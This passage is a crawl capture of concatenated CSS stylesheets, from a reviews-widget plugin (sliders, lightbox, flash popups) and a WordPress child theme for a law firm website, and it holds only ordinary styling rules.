    overflow: hidden;
    text-align: var(--rev-txtalgn, left);
}

.rpi-thumb {
    position: relative;
    display: inline-block;
    width: var(--media-height);
    height: var(--media-height);
    margin-right: 4px;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}

.rpi-reply {
    display: block;
    color: var(--time-color);
    font-size: 14px;
    line-height: var(--text-line-height);
    max-height: var(--reply-height);
    margin: 0 0 0 var(--reply-margin);
    padding: 0 0 0 var(--reply-padding);
    overflow-y: auto;
    overflow-x: hidden;
    border-left: 1px solid #999;
    /*max-height: 4.05em;*/
    text-align: var(--rev-txtalgn, left);
}

.rpi-content .rpi-url {
    display: inline-block;
    padding: 8px!important;
    color: var(--morev-color, #333333)!important;
}

/*-------------------------------- Review body/media/reply same heights --------------------------------*/
.rpi-sh .rpi-text {
    height: var(--text-height);
}

.rpi-sh .rpi-body:has(.rpi-media) .rpi-text {
    --text-media-height: calc(var(--text-height) - var(--media-height));
    height: var(--text-media-height);
}
.rpi-sh .rpi-body:has(.rpi-reply) .rpi-text {
    height: calc(var(--text-media-height, var(--text-height)) - var(--reply-height));
}

.rpi-sh .rpi-text:not(:empty):last-child {
    margin-bottom: var(--body-gap);
}

.rpi-sh .rpi-reply {
    height: var(--reply-height);
}

/*-------------------------------- List & Grid --------------------------------*/
.rpi-list,
.rpi-grid {
    align-items: start;
    -ms-flex-align: start;
}

.rpi-list,
.rpi-grid,
.rpi-list .rpi-cards,
.rpi-grid .rpi-cards {
    gap: var(--card-gap);
}

.rpi-list .rpi-body:empty {
    margin-top: 0;
    margin-bottom: 0;
}

/*-------------------------------- Slider --------------------------------*/
.rpi-slider {
    gap: var(--slider-card-gap);
}

.rpi-slider .rpi-content {
    position: relative;
    display: flex;
    width: 100%;
    min-width: 0;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.rpi-slider .rpi-cards {
    gap: var(--slider-card-gap);
}

.rpi-slider .rpi-header_top.rpi-header_pad,
.rpi-slider.rpi-col-xs .rpi-header.rpi-header_pad {
    padding: 0 var(--slider-btn)!important;
}

.rpi-slider .rpi-content .rpi-cards {
    position: relative;
    display: flex;
    flex: 1;
    width: 100%;
    overflow-x: scroll;
    flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    scroll-snap-type: x mandatory;
    /*scroll-behavior: smooth;*/
    -webkit-overflow-scrolling: touch;
}

.rpi-slider .rpi-content .rpi-cards::-webkit-scrollbar {
    display: none;
}

.rpi-slider .rpi-card {
    scroll-snap-align: start;
}

.rpi-slider .rpi-card-inner {
    margin: var(--slider-card-margin);
}

.rpi-slider-btn {
    gap: 0.5em;
    -ms-flex: 1 0 var(--btn-flex-size, 30%);
    flex: 1 0 var(--btn-flex-size, 30%);
    justify-content: var(--btn-justify-content, center);
}

.rpi-col-xs .rpi-slider-btn,
.rpi-header_row .rpi-slider-btn {
    --btn-flex-size: 100%;
    /*--btn-justify-content: center;*/
}

/*-------------------------------- Slider controls --------------------------------*/
.rpi-slider-prev::before,
.rpi-slider-next::after {
    position: relative!important;
    content: '';
    display: block;
}

.rpi-slider-prev::before,
.rpi-slider-next::after {
    position: absolute;
    opacity: .7;
    text-align: center;
    width: var(--slider-btn);
    height: var(--slider-btn);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask-repeat: no-repeat;
    mask-size: 100%;
    background-color: var(--slider-btn-color, #777777);
    cursor: pointer;
    border-radius: 50%;
    user-select: none;
    transition: all .2s ease-in-out;
}

.rpi-slider-prev::before {
    -webkit-mask: url('../img/icons.svg#rpi-prev');
    mask: url('../img/icons.svg#rpi-prev');
}

.rpi-slider-next::after {
    -webkit-mask: url('../img/icons.svg#rpi-next');
    mask: url('../img/icons.svg#rpi-next');
}

.rpi-slider-prev:hover::before,
.rpi-slider-next:hover::after {
    opacity: 1;
}

[dir="rtl"] .rpi-slider-next::after,
[dir="rtl"] .rpi-slider-prev::before {
    transform: rotate(180deg);
}

/*-------------------------------- Slider dots --------------------------------*/
.rpi-dots-wrap {
    position: absolute;
    top: calc(100% - 1px);
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
    margin: 0 var(--slider-btn);
    padding-top: var(--slider-dot-padding-top, 16px);
}

.rpi-dots {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: scroll;
    gap: 10px;
    scrollbar-width: none;
    scroll-snap-type: x mandatory;
    /*scroll-behavior: smooth;*/
    -webkit-overflow-scrolling: touch;
}

.rpi-dot {
    display: inline-block;
    width: var(--slider-dot-size);
    height: var(--slider-dot-size);
    margin: 0;
    padding: 0;
    background-color: var(--slider-dot-color, #999999);
    border-radius: 20px;
    cursor: pointer;
    opacity: .4;
    vertical-align: middle;
    flex: 1 0 auto;
    transform: scale(.6);
    scroll-snap-align: center;
}
.rpi-dot:hover {
    opacity: 1;
}
.rpi-dot.active {
    opacity: 1;
    transform: scale(1);
    background-color: var(--slider-act-dot-color, #154fc1);
}
.rpi-dot.s2 {
    transform: scale(.9);
}
.rpi-dot.s3 {
    transform: scale(.8);
}

/*-------------------------------- Review us button --------------------------------*/
.rpi-review_us {
    display: inline-block;
    color: var(--head-btn-txt-color, #ffffff);
    font-size: var(--head-btn-fs);
    outline: none ;
    line-height: 16px;
    border-radius: 27px;
    background-color: var(--head-btn-color, #0a6cff);
    white-space: nowrap;
    user-select: none;
    text-decoration: none;
    vertical-align: middle;
}

.rpi-review_us:last-child {
    margin-right: 0;
}

.rpi-review_us:hover {
    color: #fff;
    background: #1f67e7;
}

.rpi-review_us:active {
    color: #fff;
    background: #0a6cff;
}

.rpi-review_us a,
.rpi-review_us[onclick] {
    display: flex;
    align-items: center;
    gap: 4px;
    padding: 5px 8px!important;
}

/*-------------------------------- Tag theme --------------------------------*/
.rpi-tag {
    position: fixed;
    left: 0;
    bottom: 0;
    padding: 16px;
    font-size: var(--tag-fs);
    max-width: none;
    z-index: 2147482999;
}

.rpi-tag.right {
    left: auto;
    right: 16px;
}

.rpi-tag.embed {
    display: inline-block;
    position: relative;
    padding: 0;
    z-index: auto;
}

.rpi-tag-cnt {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
    gap: var(--tag-gap, 4px);
    outline-width: 0;
    overflow: visible;
    padding: 8px 12px;
    cursor: pointer;
    color: #333;
    font-weight: 400;
    line-height: 18px;
    border: none;
    border-radius: 32px;
    background-color: var(--tag-bg);
    box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 1px 2px rgb(0 0 0 / 23%);
    user-select: none;
    transition: all .2s ease-in-out;
}

.rpi-tag.push .rpi-tag-cnt:hover {
    transform: translate(0px, -2px)!important;
}

.rpi-tag .rpi-logo::before {
    width: var(--tag-logo-size, 14px);
    height: var(--tag-logo-size, 14px);
}

.rpi-tag .rpi-stars {
    white-space: nowrap;
    overflow: hidden;
    transition: all .2s ease-in-out;
}

/*.rpi-tag .rpi-star {
    font-size: 20px;
    line-height: 23px;
    letter-spacing: 6px;
}*/

.rpi-tag.expand .rpi-stars {
    width: 0;
}
.rpi-tag.expand:hover .rpi-stars {
    width: 115px;
}

/*.rpi-tag .rpi-tag-review .rpi-stars[data-reviewus] {
    display: none;
}
.rpi-tag .rpi-tag-review .rpi-tag-stars:hover .rpi-stars {
    display: none;
}
.rpi-tag .rpi-tag-review .rpi-tag-stars:hover .rpi-stars[data-reviewus] {
    display: block;
}
.rpi-tag .rpi-tag-review .rpi-stars[data-reviewus] svg:hover ~ svg use {
    fill: #ccc;
}*/

.rpi-tag-grade {
    color: var(--star-color);
    font-size: var(--tag-star-size);
    font-weight: 700;
}

.rpi-tag-text {
    color: var(--tag-text-color);
    font-size: var(--tag-star-size);
    margin: 0 0 0 12px;
    line-height: 1.7em;
    white-space: nowrap;
}

/*-------------------------------- Tag sidebar --------------------------------*/
.rpi-sb {
    --sbf-height: 0;
    position: fixed;
    display: none;
    width: 0;
    height: calc(100% - var(--sb-top-offset, 60px));
    right: var(--sb-right, 20px);
    bottom: var(--sb-bottom, 20px);
    overflow: hidden;
    z-index: 2147483000;
    opacity: 0;
    border-radius: var(--sb-border-radius, 8px);
    box-shadow: rgb(189, 189, 189) 0px 2px 10px 0px;
    transition: width .3s ease-in-out, opacity .3s ease-in-out;
}

.rpi-sb.rpi-left {
    left: 0;
}

@media(max-width: 460px) {
    .rpi-sb {
        width:100%
    }
}

.rpi-sb .rpi {
    min-width: 330px;
}

.rpi-sb[data-layout="list"] .rpi {
    --card-bg: none;
    --text-lines: auto;
}

.rpi-sbb {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background: rgba(250,250,251,.98);
    border-left: 1px solid #dadee2;
    box-shadow: 0 0 4px 1px rgba(0,0,0,.08);
    z-index: 2147483000
}

.rpi-sbc {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: calc(100% - var(--sbf-height, 0));
    overflow: hidden;
    overflow-y: auto;
    z-index: 2147483001;
    -webkit-transform: translateZ(0)
}

.rpi-sbci {
    position: relative;
    margin: 0 auto;
    padding: 16px;
    min-height: 100%;
}

.rpi-sbf {
    position: absolute;
    display: flex;
    left: 0;
    right: 0;
    bottom: 0;
    height: var(--sbf-height, 0);
    padding: 0 16px;
    align-items: center;
    justify-content: space-between;
    background: rgba(250, 250, 251, .98);
    border-left: 1px solid #dadee2;
    box-shadow: 0 0 4px 1px rgba(0, 0, 0, .08);
    z-index: 2147483002;
}

.rpi-sbf label {
    cursor: pointer;
}

.rpi-sbx {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 8px;
    right: 12px;
    width: 18px;
    height: 18px;
    opacity: .7;
    cursor: pointer;
    z-index: 2147483001;
    background: #999;
    border-radius: 50%;
    transition: all .3s ease-in-out;
}

.rpi-sbx::before, .rpi-sbx::after {
    content: "";
    position: absolute;
    display: block;
    width: 12px;
    height: 2px;
    border-radius: 2px;
    background-color: #fff;
}

.rpi-sbx::before {
    transform: rotate(45deg);
}

.rpi-sbx::after {
    transform: rotate(-45deg);
}

.rpi-sbx:hover {
    opacity: 1;
}

/*-------------------------------- Lightbox --------------------------------*/
.rpi-lightbox {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    width: 100%;
    height: 100%;
    max-width: 100%;
    color: #333;
    text-align: left;
    z-index: 9999999;
    user-select: none;
    background-color: rgba(0, 0, 0, 0.6);
    transition: all 300ms ease-out;
}

.rpi-lightbox-x {
    position: absolute;
    top: 15px;
    right: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;
    cursor: pointer;
    z-index: 1;
    border-radius: 50px;
}

.rpi-lightbox-x:before,
.rpi-lightbox-x:after {
    position: absolute;
    content: "";
    width: 60%;
    height: 3px;
    background-color: #fff;
    transform: rotate(45deg);
}

.rpi-lightbox-x:after {
    transform: rotate(-45deg);
}

.rpi-lightbox-inner {
    width: 95%;
    height: 100%;
    max-width: 1200px;
    max-height: calc(100vh - 160px);
}

.rpi-lightbox-xxx {
    position: relative;
    height: 100%;
    border: none;
    overflow: hidden;
    border-radius: 4px;

}

.rpi-lightbox-content {
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    color: #000000;
    height: 100%;
    flex-direction: row;
    border-radius: 4px;
    background-color: #fff;
}

.rpi-lightbox-media {
    --slider-btn: 24px;
    position: relative;
    display: flex;
    justify-content: center;
    flex: 1 1 auto;
    align-items: center;
    width: 100%;
    height: 100%;
    overflow: hidden;
    padding-bottom: 0px;
    background-color: #000000;
}

.rpi-lightbox-media .rpi-slider-prev,
.rpi-lightbox-media .rpi-slider-next {
    position: absolute;
    padding: 8px;
    z-index: 1;
    cursor: pointer;
    border-radius: 50%;
    background: #cccccc;
}

.rpi-lightbox-media .rpi-slider-prev {
    left: 8px;
}

.rpi-lightbox-media .rpi-slider-next {
    right: 8px;
}

.rpi-lightbox-media .rpi-slider-prev:hover,
.rpi-lightbox-media .rpi-slider-next:hover {
    background: #ffffff;
}

.rpi-lightbox-media img {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
    opacity: 1;
    object-fit: contain;
    border-radius: inherit;
    transition: opacity 300ms ease-in-out;
}

.rpi-lightbox-review {
    display: flex;
    flex-direction: column;
    flex: 0 0 auto;
    height: 100%;
    width: 300px;
    font-size: 15px;
    color: #000000;
    padding: 0px;
    overflow: hidden;
}

.rpi-lightbox-review .rpi-card {
    height: 100%;
    overflow: hidden;
}

.rpi-lightbox-review .rpi-card-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
    overflow: hidden;
}

.rpi-lightbox-review .rpi-body {
    overflow: hidden;
}

.rpi-lightbox-review .rpi-text {
    height: 100%!important;
}

.rpi-lightbox-review .rpi-reply {
    height: 40%!important;
}

.rpi-lightbox-review .rpi-media {
    display: none;
}

/*-------------------------------- Reply buttons --------------------------------*/
.rpi-reply-btns {
    display: flex;
    align-items: center;
    justify-content: left;
    gap: 12px;
    color: #154fc1;
    font-weight: 600;
    margin: 8px 0 0;
    user-select: none;
}

.rpi-reply-btns span,
.rpi-reply-btns button {
    cursor: pointer;
}

.rpi-reply-ai {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 4px;
}

.rpi-reply-ai::before {
    content: '';
    width: 14px;
    height: 14px;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    background-image: url('../img/icons.svg#rpi-ai');
}

.rpi-reply-input {
    field-sizing: content;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.reviewsplugin.com/assets/css/common.css?ver=1.9.96
body_size: 554
content:
.rpi-x {
    position: absolute;
    top: var(--x-top, 6px)!important;
    right: var(--x-right, 8px)!important;
    display: flex!important;
    align-items: center;
    justify-content: center;
    width: var(--x-width, 20px)!important;
    height: var(--x-height, 20px)!important;
    cursor: pointer;
    opacity: var(--x-opacity, .65);
    border-radius: 50%;
    background-color: var(--x-bg, #fafafa);
    z-index: 2147483003;
}

.rpi-x:hover {
    opacity: 1;
}

.rpi-x::before, .rpi-x::after {
    content: "";
    position: absolute;
    display: block;
    width: var(--x-line-width, 12px);
    height: var(--x-line-height, 1px);
    border-radius: 2px;
    background-color: var(--x-color, #373737);
}

.rpi-x::before {
    transform: rotate(45deg);
}

.rpi-x::after {
    transform: rotate(-45deg);
}

.rpi-x.rpi-xa::before {
    --x-line-width: 7px;
    --x-line-height: 7px;
    top: 4px;
    border-radius: 0;
    border-right: 1px solid #373737;
    border-bottom: 1px solid #373737;
    background-color: transparent;
}

.rpi-x.rpi-xa::after {
    content: none;
}

.rpi-bubble:after {
    content: "";
    position: absolute;
    top: -8px;
    left: 16px;
    bottom: auto;
    border-style: solid;
    border-width: 0 8px 8px;
    border-color: #fff transparent;
}

.rpi-fade {
    -webkit-transition: opacity 150ms ease, -webkit-transform 150ms ease;
    transition: opacity 150ms ease, -webkit-transform 150ms ease;
    transition: transform 150ms ease, opacity 150ms ease;
    transition: transform 150ms ease, opacity 150ms ease, -webkit-transform 150ms ease;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.reviewsplugin.com/assets/css/flash.css?ver=1.9.96
body_size: 1465
content:
.rpi .rpi-flash {
    --info-gap: 4px;
    --card-bg: none;
    --text-lines: auto;
}

.rpi .rpi-flash-wrap {
    display: block;
    position: fixed;
    top: 100%;
    left: 0px;
    width: auto;
    font-size: 16px;
    z-index: 999999999999;
}

.rpi .rpi-flash-wrap.rpi-flash-right {
    left: auto;
    right: 0px;
}

.rpi .rpi-flash-content {
    opacity: 0;
    padding: 16px;
    -webkit-transform: translate(0px, 0%);
    -ms-transform: translate(0px, 0%);
    transform: translate(0px, 0%);
    -webkit-transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
}

.rpi .rpi-flash-content.rpi-flash-visible {
    opacity: 1;
    -webkit-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
    text-align: left;
}

.rpi .rpi-flash-content.rpi-flash-visible.rpi-flash-gout {
    opacity: .5;
    -webkit-transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
}

.rpi .rpi-flash-card {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    /*width: 325px;*/
    height: 400px;
    max-height: var(--flash-height);
    max-width: var(--flash-width);
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    border-radius: 20px;
    background-color: #fff;
    box-shadow: 0 1px 5px 0 rgb(0 0 0 / 20%), 0 3px 1px -2px rgb(0 0 0 / 12%), 0 2px 2px 0 rgb(0 0 0 / 14%);
    -webkit-transition: max-height 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, transform 300ms ease;
    transition: max-height 300ms ease, opacity 300ms ease, transform 300ms ease, -webkit-transform 300ms ease;
    cursor: pointer;
}

.rpi .rpi-flash-card:hover {
    box-shadow: 0 5px 5px -3px rgb(0 0 0 / 20%), 0 3px 14px 2px rgb(0 0 0 / 12%), 0 8px 10px 1px rgb(0 0 0 / 14%);
    opacity: 1;
    -webkit-transform: translate(0px, -2px);
    -ms-transform: translate(0px, -2px);
    transform: translate(0px, -2px);
}

.rpi .rpi-flash-card.rpi-flash-expanded {
    height: 400px;
    max-height: 400px;
}

.rpi .rpi-flash-card .rpi-img {
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24);
}

.rpi .rpi-flash .rpi-x {
    --x-top: 10px;
    --x-right: -2px;
    --x-width: 20px;
    --x-height: 20px;
    --x-bg: #fafafa;
    z-index: 3;
    opacity: 0.5;
    -webkit-transform: translate(0px, -30px);
    -ms-transform: translate(0px, -30px);
    transform: translate(0px, -30px);
    -webkit-transition: opacity 200ms ease, -webkit-transform 200ms ease;
    transition: opacity 200ms ease, -webkit-transform 200ms ease;
    transition: opacity 200ms ease, transform 200ms ease;
    transition: opacity 200ms ease, transform 200ms ease, -webkit-transform 200ms ease;
}

.rpi .rpi-flash .rpi-x {
    opacity: 0;
    transform: translate(0, 0);
}

.rpi .rpi-flash-content:hover .rpi-x {
	opacity: 1;
    transform: translate(0px, -10px);
}

.rpi .rpi-flash-x::before,
.rpi .rpi-flash-x::after {
    --x-line-width: 10px;
    --x-line-height: 1px;
    --x-line-bg: #373737;
}

.rpi .rpi-flash-story {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 16px;
    z-index: 1;
    width: var(--flash-width);
    height: var(--flash-height);
    opacity: 1;
    padding: 8px 12px;
    -webkit-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
}

.rpi .rpi-flash-story {
    --img-size: 16px;
}

.rpi .rpi-flash-expanded .rpi-flash-story {
    opacity: 0;
}

.rpi .rpi-flash .rpi-card {
    padding: 0 16px;
}

.rpi .rpi-flash .rpi-card.rpi-highlight {
    background: #f3f3f3;
}

.rpi .rpi-flash-img {
    --img-size: 50px;
}

.rpi .rpi-flash-img svg {
    display: inline-block;
    width: auto;
    height: auto;
}

.rpi .rpi-flash-head,
.rpi .rpi-flash-body,
.rpi .rpi-flash-footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 4px;
}

.rpi .rpi-flash-head,
.rpi .rpi-flash-body {
    color: #333;
    font-size: 13px;
}

.rpi .rpi-flash-head {
    margin-bottom: 2px;
}

.rpi .rpi-flash-rating.rpi-star::after {
    width: 8px;
    height: 8px;
    background-color: #ffc107;
}

.rpi .rpi-flash-head .rpi-flash-name {
    color: #00a3ff;
    font-weight: 600;
    max-width: 55px;
    white-space: nowrap!important;
    overflow: hidden!important;
    text-overflow: ellipsis!important;
}

.rpi .rpi-flash-footer {
    font-size: 11px;
    font-weight: 600;
}

.rpi .rpi-flash-form {
    position: absolute;
    left: 0px;
    top: 0px;
    overflow: auto;
    width: 100%;
    max-height: 100%;
    margin: 0;
    padding: 0;
    border-radius: 20px;
    opacity: 0;
    -webkit-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
}

.rpi .rpi-flash-expanded .rpi-flash-form {
    z-index: 2;
    opacity: 1;
    overflow-y: auto;
}

@media(max-width: 768px) {
    .rpi .rpi-flash.rpi-flash-hide {
        visibility: hidden;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/style.css?ver=1.0.2.2
body_size: 4488
content:
/**
 * Theme Name: Nifty 2021 Child
 * Template: twentytwentyone
 * Author: Nifty Dev Team
 * Author URI: https://niftymarketing.com/
 * Description: A lightweight theme for use of our clients.
 * Version: 2.0
 *
 * @format
 */

/*Theme Variables*/
:root {
  /*site colors*/
  --white: #ffffff;
  --black: #000000;
  --red: #cd2027;
  --blue: #284d80;
  --light-blue: #266bbf;
  --dark-blue: #23354d;
  --grey-blue: #353c46;
  --light-grey-blue: #bec2d0;
  --grey: #757575;
  --light-grey: #e0e0e0;
  --light-shade-grey: #eee;
  --yellow: #f7e700;

  --footer-text-bg: #1c2c41;
  --grye-bg-breadcrambs: #f5f5f5;

  /*font sizes*/
  --fsize-xl: 55px;
  --fsize-lg: 40px;
  --fsize-md: 30px;
  --fsize-sm: 20px;
  --fsize-default: 16px;
  /*ADA requires at least 16px*/

  /*font families*/
  --heading-font: 'Oswald', sans-serif;
  --text-font: 'Lato', sans-serif;
}

@media (max-width: 1000px) {
  :root {
    /*font sizes*/
    --fsize-xl: 40px;
    --fsize-lg: 30px;
    --fsize-md: 20px;
    --fsize-sm: 18px;
  }
}

@media (max-width: 750px) {
  :root {
    /*font sizes*/
    --fsize-xl: 35px;
    --fsize-lg: 25px;
    --fsize-md: 20px;
    --fsize-sm: 18px;
  }
}

/*Default Overall Styles*/
html,
body {
  scroll-behavior: smooth;
  font-size: var(--fsize-default);
  font-variant-ligatures: none;
  overflow-anchor: none;
}

body {
  margin: 0;
}

* {
  box-sizing: border-box;
  -webkit-appearance: none;
}

/* lazy loading flow fixes */
img {
  max-width: 100%;
  height: auto;
}

img[src=''] {
  visibility: hidden;
}

img[data-url]:before {
  content: '';
  display: block;
  padding-top: 56.25%;
}

a {
  text-decoration: none;
}

.button {
  background-color: var(--red);
  color: var(--white);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px rgb(0 0 0 / 50%);
  box-shadow: 0 2px rgb(0 0 0 / 50%);
  text-align: center;
}

/*Font Defaults*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--heading-font);
  line-height: 1.75em;
  color: var(--dark-blue);
  letter-spacing: -1px;
}

body,
p,
ul,
ol,
li {
  font-family: var(--text-font);
  line-height: 1.5em;
}

p {
  color: var(--dark-blue);
  font-size: 20px;
}

h1 {
  font-size: var(--fsize-xl);
}

h2 {
  font-size: var(--fsize-lg);
}

h3 {
  font-size: var(--fsize-md);
}

h4 {
  font-size: var(--fsize-sm);
}

/*Layout*/
.section-padding {
  padding: 5% 0;
}

.content-width {
  width: 1130px;
  max-width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.container {
  width: 1430px;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 15px;
}

.mobile-full-overlay {
  width: 0;
  height: 0;
  overflow: hidden;
  position: absolute;
}

/* ADA header */
.masthead {
  background: white;
  padding: 15px 25px 0 15px;
}

.masthead .skip-bar {
  position: absolute;
  display: block;
  width: 100%;
  text-align: center;
  height: 0;
  overflow: hidden;
  background: #2b2b2b;
  top: 0;
  left: 0;
  z-index: 10;
}

.masthead .skip-bar:focus {
  height: auto;
  padding: 20px;
}

.masthead .inner-masthead {
  padding: 10px 0 0 0;
}

.masthead .menus {
  background-color: var(--dark-blue);
  color: var(--white);
  position: relative;
  z-index: 2;
}

.masthead .menus a {
  font-family: var(--heading-font);
  font-size: 18px;
  color: var(--white) !important;
  background: transparent !important;
}

.mobile-nav-input {
  display: none;
}

.masthead .main-nav ul {
  list-style: none;
  padding: 0;
  text-transform: uppercase;
}

.main-nav ul .sub-menu > li:focus-within > .sub-menu,
.main-nav ul li {
  list-style-type: none;
}

.masthead .search {
  padding-bottom: 13px;
  min-width: 210px;
  border-bottom: 1px solid var(--light-grey);
}

.masthead .search form {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: 30px;
}

.masthead .search .label {
  display: none;
}

.masthead .search input {
  border: none;
  padding: 0;
}

.masthead .search .inputbox {
  font-size: 20px;
  width: 280px;
  max-width: 100%;
  padding-top: 5px;
  padding-bottom: 7px;
  outline: 2px solid transparent;
  border-radius: 3px;
}

.masthead .search .inputbox:focus {
  outline: 2px solid var(--light-blue);
}

.masthead .search .inputbox:focus::-webkit-input-placeholder {
  color: transparent;
}

.masthead .search .inputbox:focus::-moz-placeholder {
  color: transparent;
}

.masthead .search .inputbox:focus:-ms-input-placeholder {
  color: transparent;
}

.masthead .search .inputbox:focus::-ms-input-placeholder {
  color: transparent;
}

.masthead .search .inputbox:focus::placeholder {
  color: transparent;
}

.masthead .search .searchimage {
  padding-left: 20px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  background: url('https://zl21.wpenginepowered.com/wp-content/uploads/search-btn.png') no-repeat center center;
}

.masthead .search .searchimage:hover {
  cursor: pointer;
}

.head-search {
  padding-bottom: 13px;
  min-width: 210px;
  border-bottom: 1px solid var(--light-grey);
}

.head-search form {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: 30px;
}

.head-search .label {
  display: none;
}

.head-search input {
  border: none;
  padding: 0;
}

.head-search .inputbox {
  font-size: 20px;
  width: 280px;
  max-width: 100%;
  padding-top: 5px;
  padding-bottom: 7px;
  outline: 2px solid transparent;
  border-radius: 3px;
}

.head-search .inputbox:focus {
  outline: 2px solid var(--light-blue);
}

.head-search .inputbox:focus::-webkit-input-placeholder {
  color: transparent;
}

.head-search .inputbox:focus::-moz-placeholder {
  color: transparent;
}

.head-search .inputbox:focus:-ms-input-placeholder {
  color: transparent;
}

.head-search .inputbox:focus::-ms-input-placeholder {
  color: transparent;
}

.head-search .inputbox:focus::placeholder {
  color: transparent;
}

.head-search .searchimage {
  padding-left: 20px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  background: url('https://zl21.wpenginepowered.com/wp-content/uploads/search-btn.png') no-repeat center center;
}

.head-search .searchimage:hover {
  cursor: pointer;
}

.masthead .inner-masthead .logo-items {
  width: 100%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.masthead .logo-items {
  font-family: var(--heading-font);
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: var(--grey-blue);
  margin-bottom: 30px;
}

.masthead .logo-container {
  width: 300px;
}

.masthead .logo-items .slogan {
  font-size: 30px;
  line-height: 1.2;
}

.masthead .logo-items .slogan span {
  white-space: nowrap;
}

.masthead .logo-items .phone {
  text-align: end;
  white-space: nowrap;
}

.masthead .logo-items .call {
  font-size: 18px;
}

.masthead .logo-items .tel {
  font-size: 30px;
}

.masthead .logo-items .tel > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.masthead .logo-items .tel .tel-image > img {
  width: 40px;
  max-width: 100%;
  -o-object-fit: contain;
  object-fit: contain;
  margin-right: 15px;
}

.masthead .logo-items .tel .tel-number {
  color: var(--red);
}

/*link hover underline */

.home-contact .right-col .bottom-items a,
.home-pas p a,
.footer .hover-link,
#breadcrumbs a,
.internal-sidebar a,
.blog-with-sidebar a,
.single a,
.results a,
.archive .navigation a,
.search a,
.not-found a,
.cat-client-testimonials a,
#main-nav a {
  background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)), linear-gradient(to right, rgba(205, 32, 39, 1), rgba(205, 32, 39, 1));
  background-size: 100% 0.1em, 0 0.1em;
  background-position: 100% 100%, 0 100%;
  background-repeat: no-repeat;
  transition: background-size 400ms;
}

.home-contact .right-col .bottom-items a:hover,
.home-pas p a:hover,
.footer .hover-link:hover,
#breadcrumbs a:hover,
.internal-sidebar a:hover,
.blog-with-sidebar a:hover,
.single a:hover,
.results a:hover,
.archive .navigation a:hover,
.search a:hover,
.not-found a:hover,
.cat-client-testimonials a:hover,
#main-nav a:hover {
  color: var(--red);
  background-size: 0 0.1em, 100% 0.1em;
}

/*main-title with line*/
.home-cta .title-element,
.home-social .title-element,
.home-results .title-element {
  position: relative;
  width: 100%;
}

.home-cta .main-title,
.home-social .main-title,
